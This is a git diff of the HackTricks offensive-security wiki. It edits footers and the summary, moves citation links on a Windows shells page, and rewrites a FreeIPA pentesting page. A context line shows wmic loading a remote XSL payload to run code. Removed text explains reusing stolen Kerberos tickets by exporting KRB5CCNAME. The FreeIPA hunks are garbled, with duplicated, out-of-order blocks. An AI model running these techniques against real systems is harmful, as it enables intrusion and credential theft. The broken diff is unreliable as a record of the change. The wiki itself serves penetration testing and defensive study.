diff --git a/SUMMARY.md b/SUMMARY.md
index 298b46b3e..a182ee0f8 100644
--- a/SUMMARY.md
+++ b/SUMMARY.md
@@ -485,10 +485,6 @@
* [1433 - Pentesting MSSQL - Microsoft SQL Server](network-services-pentesting/pentesting-mssql-microsoft-sql-server/README.md)
* [Types of MSSQL Users](network-services-pentesting/pentesting-mssql-microsoft-sql-server/types-of-mssql-users.md)
* [1521,1522-1529 - Pentesting Oracle TNS Listener](network-services-pentesting/1521-1522-1529-pentesting-oracle-listener/README.md)
- * [Oracle Pentesting requirements installation](network-services-pentesting/1521-1522-1529-pentesting-oracle-listener/oracle-pentesting-requirements-installation.md)
- * [TNS Poison](network-services-pentesting/1521-1522-1529-pentesting-oracle-listener/tns-poison.md)
- * [Remote stealth pass brute force](network-services-pentesting/1521-1522-1529-pentesting-oracle-listener/remote-stealth-pass-brute-force.md)
- * [Oracle RCE & more](network-services-pentesting/1521-1522-1529-pentesting-oracle-listener/oracle-rce-and-more.md)
* [1723 - Pentesting PPTP](network-services-pentesting/1723-pentesting-pptp.md)
* [1883 - Pentesting MQTT (Mosquitto)](network-services-pentesting/1883-pentesting-mqtt-mosquitto.md)
* [2049 - Pentesting NFS Service](network-services-pentesting/nfs-service-pentesting.md)
diff --git a/forensics/basic-forensic-methodology/partitions-file-systems-carving/README.md b/forensics/basic-forensic-methodology/partitions-file-systems-carving/README.md
index c868077b4..a5c55a699 100644
--- a/forensics/basic-forensic-methodology/partitions-file-systems-carving/README.md
+++ b/forensics/basic-forensic-methodology/partitions-file-systems-carving/README.md
@@ -11,7 +11,7 @@ Other ways to support HackTricks:
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
-* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**
+* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
@@ -265,7 +265,7 @@ Other ways to support HackTricks:
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
-* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**
+* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
diff --git a/forensics/basic-forensic-methodology/partitions-file-systems-carving/ext.md b/forensics/basic-forensic-methodology/partitions-file-systems-carving/ext.md
index 5152c7f6b..4b8d38ec2 100644
--- a/forensics/basic-forensic-methodology/partitions-file-systems-carving/ext.md
+++ b/forensics/basic-forensic-methodology/partitions-file-systems-carving/ext.md
@@ -9,7 +9,7 @@ Other ways to support HackTricks:
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
-* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**
+* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
@@ -244,7 +244,7 @@ Other ways to support HackTricks:
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
-* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**
+* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
diff --git a/forensics/basic-forensic-methodology/partitions-file-systems-carving/file-data-carving-recovery-tools.md b/forensics/basic-forensic-methodology/partitions-file-systems-carving/file-data-carving-recovery-tools.md
index bcf9cb63e..a974ce1e1 100644
--- a/forensics/basic-forensic-methodology/partitions-file-systems-carving/file-data-carving-recovery-tools.md
+++ b/forensics/basic-forensic-methodology/partitions-file-systems-carving/file-data-carving-recovery-tools.md
@@ -9,7 +9,7 @@ Other ways to support HackTricks:
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
-* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**
+* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
@@ -128,7 +128,7 @@ Other ways to support HackTricks:
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
-* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**
+* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
diff --git a/forensics/basic-forensic-methodology/partitions-file-systems-carving/file-data-carving-tools.md b/forensics/basic-forensic-methodology/partitions-file-systems-carving/file-data-carving-tools.md
index bec744a82..54fc4a1be 100644
--- a/forensics/basic-forensic-methodology/partitions-file-systems-carving/file-data-carving-tools.md
+++ b/forensics/basic-forensic-methodology/partitions-file-systems-carving/file-data-carving-tools.md
@@ -9,7 +9,7 @@ Other ways to support HackTricks:
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
-* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**
+* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
@@ -97,7 +97,7 @@ Other ways to support HackTricks:
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
-* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**
+* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
diff --git a/forensics/basic-forensic-methodology/partitions-file-systems-carving/ntfs.md b/forensics/basic-forensic-methodology/partitions-file-systems-carving/ntfs.md
index e1bf24805..cca30db58 100644
--- a/forensics/basic-forensic-methodology/partitions-file-systems-carving/ntfs.md
+++ b/forensics/basic-forensic-methodology/partitions-file-systems-carving/ntfs.md
@@ -11,7 +11,7 @@ Other ways to support HackTricks:
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
-* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**
+* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
@@ -242,7 +242,7 @@ Other ways to support HackTricks:
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
-* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**
+* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
diff --git a/forensics/basic-forensic-methodology/pcap-inspection/README.md b/forensics/basic-forensic-methodology/pcap-inspection/README.md
index 3c92d9e3a..33bd39f76 100644
--- a/forensics/basic-forensic-methodology/pcap-inspection/README.md
+++ b/forensics/basic-forensic-methodology/pcap-inspection/README.md
@@ -9,7 +9,7 @@ Other ways to support HackTricks:
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
-* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**
+* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
@@ -268,7 +268,7 @@ Other ways to support HackTricks:
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
-* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**
+* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
diff --git a/forensics/basic-forensic-methodology/pcap-inspection/dnscat-exfiltration.md b/forensics/basic-forensic-methodology/pcap-inspection/dnscat-exfiltration.md
index 7e6a9480a..19fc1b0de 100644
--- a/forensics/basic-forensic-methodology/pcap-inspection/dnscat-exfiltration.md
+++ b/forensics/basic-forensic-methodology/pcap-inspection/dnscat-exfiltration.md
@@ -9,7 +9,7 @@ Other ways to support HackTricks:
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
-* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**
+* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
@@ -57,7 +57,7 @@ Other ways to support HackTricks:
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
-* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**
+* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
diff --git a/generic-methodologies-and-resources/shells/windows.md b/generic-methodologies-and-resources/shells/windows.md
index 7b4f7b59f..1ddea44a8 100644
--- a/generic-methodologies-and-resources/shells/windows.md
+++ b/generic-methodologies-and-resources/shells/windows.md
@@ -144,6 +144,8 @@ Payload written on disk: **WebDAV client local cache**
#### hta example
+[**From here**](https://gist.github.com/Arno0x/91388c94313b70a9819088ddf760683f)
+
```markup
@@ -159,10 +161,12 @@ Payload written on disk: **WebDAV client local cache**
```
-**Extracted from** [**here**](https://gist.github.com/Arno0x/91388c94313b70a9819088ddf760683f)
+
#### **mshta - sct**
+[**From here**](https://gist.github.com/Arno0x/e472f58f3f9c8c0c941c83c58f254e17)
+
```markup
@@ -179,7 +183,6 @@ Payload written on disk: **WebDAV client local cache**
```
-**Extracted from** [**here**](https://gist.github.com/Arno0x/e472f58f3f9c8c0c941c83c58f254e17)
#### **Mshta - Metasploit**
@@ -218,6 +221,8 @@ Payload written on disk: **IE local cache**
**Rundll32 - sct**
+[**From here**](https://gist.github.com/Arno0x/e472f58f3f9c8c0c941c83c58f254e17)
+
```bash
@@ -233,8 +238,6 @@ Payload written on disk: **IE local cache**
```
-**Extracted from** [**here**](https://gist.github.com/Arno0x/e472f58f3f9c8c0c941c83c58f254e17)
-
#### **Rundll32 - Metasploit**
```bash
@@ -274,6 +277,8 @@ Payload written on disk: **WebDAV client local cache**
#### Regsvr32 -sct
+[**From here**](https://gist.github.com/Arno0x/81a8b43ac386edb7b437fe1408b15da1)
+
```markup
@@ -291,7 +296,7 @@ Payload written on disk: **WebDAV client local cache**
```
-**Extracted from** [**here**](https://gist.github.com/Arno0x/81a8b43ac386edb7b437fe1408b15da1)
+
#### **Regsvr32 - Metasploit**
@@ -391,7 +396,7 @@ wmic os get /format:"https://webserver/payload.xsl"
Process performing network call: **wmic.exe**\
Payload written on disk: **IE local cache**
-Example xsl file:
+Example xsl file [from here](https://gist.github.com/Arno0x/fa7eb036f6f45333be2d6d2fd075d6a7):
```
@@ -405,8 +410,6 @@ Example xsl file:
```
-Extracted from [here](https://gist.github.com/Arno0x/fa7eb036f6f45333be2d6d2fd075d6a7)
-
**Not detected**
**You can download & execute very easily a Koadic zombie using the stager wmic**
diff --git a/linux-hardening/freeipa-pentesting.md b/linux-hardening/freeipa-pentesting.md
index d4d912f09..ccd6a96a4 100644
--- a/linux-hardening/freeipa-pentesting.md
+++ b/linux-hardening/freeipa-pentesting.md
@@ -14,121 +14,42 @@ Other ways to support HackTricks:
-This info was taken from the posts:
-
-* [https://posts.specterops.io/attacking-freeipa-part-i-authentication-77e73d837d6a](https://posts.specterops.io/attacking-freeipa-part-i-authentication-77e73d837d6a)
-* [https://posts.specterops.io/attacking-freeipa-part-ii-enumeration-ad27224371e1](https://posts.specterops.io/attacking-freeipa-part-ii-enumeration-ad27224371e1)
-* [https://www.youtube.com/watch?v=9dOu-7BTwPQ\&feature=youtu.be](https://www.youtube.com/watch?v=9dOu-7BTwPQ\&feature=youtu.be)
-
## Basic Information
-It is an open source **alternative** to Microsoft Windows **Active** **Directory**, primarily used as an integrated management solution for **Unix** environments. Similar to Active Directory, FreeIPA implements a full **LDAP directory** infrastructure backed by an MIT **Kerberos** Key Distribution Center. It uses the Dogtag **Certificate System** for CA & RA certificate management, giving it the ability to handle **multi-factor** authentication, including smartcards. SSSD is used to integrate FreeIPA into the standard Unix authentication process.
+FreeIPA is presented as an open source **alternative** to Microsoft Windows **Active** **Directory** and is utilized primarily in **Unix** environments for integrated management. It features a full **LDAP directory** backed by an MIT **Kerberos** Key Distribution Center, similar to Active Directory. The Dogtag **Certificate System** is employed for managing CA & RA certificates, enabling **multi-factor** authentication capabilities, including smartcards. For integration into the Unix authentication process, SSSD is utilized.
## Fingerprints
-### Files & Env Vars
+### Files & Environment Variables
-* **`/etc/krb5.conf`:** The `krb5.conf` file contains the Kerberos client information required to be **enrolled in the domain**. This includes the **locations of KDCs and admin** servers for the Kerberos realms of interest, defaults for the current realm and for Kerberos applications, and mappings of hostnames onto Kerberos realms.
-* **`/etc/ipa/default.conf`:** This is the **default configuration file for IPA servers**, it is used to set system-wide defaults to be applied when running IPA clients and servers.
-* **`/etc/krb5.keytab`:** The `krb5.keytab` file is **required** on all hosts inside of the **domain**. It is required as part of the **authentication** process to the KDC.
-* **`KRB5CCNAME`:** If set, this variable points to the **location of the CCACHE Ticket** to be used for authentication.
-* **`KRB5_KTNAME`:** If set, this variable points to the **location** of the **Keytab** file to be used for authentication.
-* **`KRB5_CONFIG`:** If set, this variable points to the **location** of the **Kerberos configuration** file.
-* **`KRB5_KDC_PROFILE`:** If set, this variable points to the **location of the KDC configuration** file, which contains additional configuration directives for the Key Distribution Center daemon.
-* **`KRB5RCACHETYPE`:** This variable specifies the **default type of replay cache** to use for servers.
-* **`KRB5RCACHEDIR`:** This variable specifies the **default directory for replay caches** used by servers.
-* **`KRB5_TRACE`:** This variable specifies a **filename to write trace log output to**. Trace logs can help illuminate decisions made internally by the Kerberos libraries.
-* **`KRB5_CLIENT_KTNAME`:** This variable sets the **default client keytab** file name.
-* **`KPROP_PORT`:** This variable sets the **default port for kprop** to use.
+- The file at `/etc/krb5.conf` is where Kerberos client information, necessary for enrollment in the domain, is stored. This includes KDCs and admin servers' locations, default settings, and mappings.
+- System-wide defaults for IPA clients and servers are set in the file located at `/etc/ipa/default.conf`.
+- Hosts within the domain must have a `krb5.keytab` file at `/etc/krb5.keytab` for authentication processes.
+- Various environment variables (`KRB5CCNAME`, `KRB5_KTNAME`, `KRB5_CONFIG`, `KRB5_KDC_PROFILE`, `KRB5RCACHETYPE`, `KRB5RCACHEDIR`, `KRB5_TRACE`, `KRB5_CLIENT_KTNAME`, `KPROP_PORT`) are used to point to specific files and settings relevant to Kerberos authentication.
### Binaries
-* **ipa:** This binary is the standard for **managing a FreeIPA domain**. It can be used to manage hosts, users, sudo rules, and much more.
-* **kdestroy:** The kdestroy binary is used to **destroy** any current **Kerberos** **tickets** in the users session.
-* **kinit:** The kinit binary is used to **establish**, or **renew** **Kerberos tickets**.
-* **klist:** The klist binary **lists** any current **Kerberos tickets in use**, and which principals the tickets provide access to.
-* **kpasswd:** The kpasswd command is used to **change a Kerberos principal’s password**. kpasswd first prompts for the current Kerberos password, then prompts the user twice for the new password, and the password is changed.
-* **ksu:** Ksu can be used as an **alternative to the su binary**, to switch the current **user context**.
-* **kswitch:** The kswitch command will **switch** the current **credential cache in use**.
-* **kvno:** The kvno binary acquires a **service ticket** for the **specified Kerberos** principals and prints out the key version numbers of each.
+Tools such as `ipa`, `kdestroy`, `kinit`, `klist`, `kpasswd`, `ksu`, `kswitch`, and `kvno` are central to managing FreeIPA domains, handling Kerberos tickets, changing passwords, and acquiring service tickets, among other functionalities.
### Network
-This is how a FreeIPA server might look like:
-
-.png) +An illustration is provided to depict a typical FreeIPA server setup.
## Authentication
-Since FreeIPA uses **Kerberos for authentication**, this process is very similar to **authentication** in **Active Directory**. In order to **access** resources on the domain, a user must have a v**alid Kerberos ticket** for that resource. These tickets can be stored in a number of different locations based on the configuration of the FreeIPA domain.
+Authentication in FreeIPA, leveraging **Kerberos**, mirrors that in **Active Directory**. Access to domain resources necessitates a valid Kerberos ticket, which can be stored in various locations depending on FreeIPA domain configuration.
### **CCACHE Ticket Files**
-When tickets are set to be **stored** as a **file** on **disk**, the standard format and type is a **CCACHE** file. This is a simple binary file format to store Kerberos credentials. These files are typically stored in **`/tmp`** and scoped with **600** permissions. From an attackers perspective this is important for the following reasons:
-
-1. Valid tickets can be **utilized to authenticate**, **without** the need of the respective users plaintext **password**.
-2. **CCACHE** tickets are highly **portable**. They can be downloaded and loaded onto another host without the need to renew, or validate the ticket.
-
-**Parsing** a CCACHE Ticket is easily accomplished a number of different ways. The simplest method is parsing it with the klist binary.
-
-```
-klist /tmp/krb5cc_0
-```
-
-
+An illustration is provided to depict a typical FreeIPA server setup.
## Authentication
-Since FreeIPA uses **Kerberos for authentication**, this process is very similar to **authentication** in **Active Directory**. In order to **access** resources on the domain, a user must have a v**alid Kerberos ticket** for that resource. These tickets can be stored in a number of different locations based on the configuration of the FreeIPA domain.
+Authentication in FreeIPA, leveraging **Kerberos**, mirrors that in **Active Directory**. Access to domain resources necessitates a valid Kerberos ticket, which can be stored in various locations depending on FreeIPA domain configuration.
### **CCACHE Ticket Files**
-When tickets are set to be **stored** as a **file** on **disk**, the standard format and type is a **CCACHE** file. This is a simple binary file format to store Kerberos credentials. These files are typically stored in **`/tmp`** and scoped with **600** permissions. From an attackers perspective this is important for the following reasons:
-
-1. Valid tickets can be **utilized to authenticate**, **without** the need of the respective users plaintext **password**.
-2. **CCACHE** tickets are highly **portable**. They can be downloaded and loaded onto another host without the need to renew, or validate the ticket.
-
-**Parsing** a CCACHE Ticket is easily accomplished a number of different ways. The simplest method is parsing it with the klist binary.
-
-```
-klist /tmp/krb5cc_0
-```
-
-.png) -
-For an attacker re-using a CCACHE Ticket is very easy. To **re-use** a valid CCACHE Ticket, **export** **KRB5CCNAME** to the **path** of the valid ticket file. The system should recognize the environment variable and will attempt to use that credential material when interacting with the domain.
-
-```bash
-export KRB5CCNAME=/tmp/krb5cc_0
-klist
-```
-
-
-
-For an attacker re-using a CCACHE Ticket is very easy. To **re-use** a valid CCACHE Ticket, **export** **KRB5CCNAME** to the **path** of the valid ticket file. The system should recognize the environment variable and will attempt to use that credential material when interacting with the domain.
-
-```bash
-export KRB5CCNAME=/tmp/krb5cc_0
-klist
-```
-
-.png) +CCACHE files, stored typically in **`/tmp`** with **600** permissions, are binary formats for storing Kerberos credentials, important for authentication without a user's plaintext password due to their portability. Parsing a CCACHE ticket can be done using the `klist` command, and re-using a valid CCACHE Ticket involves exporting `KRB5CCNAME` to the ticket file's path.
### **Unix Keyring**
-CCACHE Tickets \*\*\*\* can also be **stored** in \*\*\*\* the Linux **keyring**. The keyring lives inside of the **kernel**, and gives administrators **more control over the retrieval and use of stored tickets**. Tickets can be scoped in the following different ways:
+Alternatively, CCACHE Tickets can be stored in the Linux keyring, offering more control over ticket management. The scope of ticket storage varies (`KEYRING:name`, `KEYRING:process:name`, `KEYRING:thread:name`, `KEYRING:session:name`, `KEYRING:persistent:uidnumber`), with `klist` capable of parsing this information for the user. However, re-using a CCACHE Ticket from the Unix keyring can pose challenges, with tools like **Tickey** available for extracting Kerberos tickets.
-* **`KEYRING:name`:** Tickets are scoped to a specific named Keyring.
-* **`KEYRING:process:name`:** Tickets are scoped to a specific process id.
-* **`KEYRING:thread:name`:** Tickets are scoped to a specific thread.
-* **`KEYRING:session:name`:** Tickets are scoped to a specific user session.
-* **`KEYRING:persistent:uidnumber`:** Tickets are scoped to a specific user regardless of session (default).
+### Keytab
-Depending on how the administrator scoped the ticket stored inside of the Unix keyring, parsing it out may be difficult. However, the **default** **scope** for CCACHE Tickets in the Unix keyring is **`KEYRING:persistent:uidnumber`**. Fortunately if you are in the **context** of the **user**, `klist` can **parse** this information for us.
-
-
+CCACHE files, stored typically in **`/tmp`** with **600** permissions, are binary formats for storing Kerberos credentials, important for authentication without a user's plaintext password due to their portability. Parsing a CCACHE ticket can be done using the `klist` command, and re-using a valid CCACHE Ticket involves exporting `KRB5CCNAME` to the ticket file's path.
### **Unix Keyring**
-CCACHE Tickets \*\*\*\* can also be **stored** in \*\*\*\* the Linux **keyring**. The keyring lives inside of the **kernel**, and gives administrators **more control over the retrieval and use of stored tickets**. Tickets can be scoped in the following different ways:
+Alternatively, CCACHE Tickets can be stored in the Linux keyring, offering more control over ticket management. The scope of ticket storage varies (`KEYRING:name`, `KEYRING:process:name`, `KEYRING:thread:name`, `KEYRING:session:name`, `KEYRING:persistent:uidnumber`), with `klist` capable of parsing this information for the user. However, re-using a CCACHE Ticket from the Unix keyring can pose challenges, with tools like **Tickey** available for extracting Kerberos tickets.
-* **`KEYRING:name`:** Tickets are scoped to a specific named Keyring.
-* **`KEYRING:process:name`:** Tickets are scoped to a specific process id.
-* **`KEYRING:thread:name`:** Tickets are scoped to a specific thread.
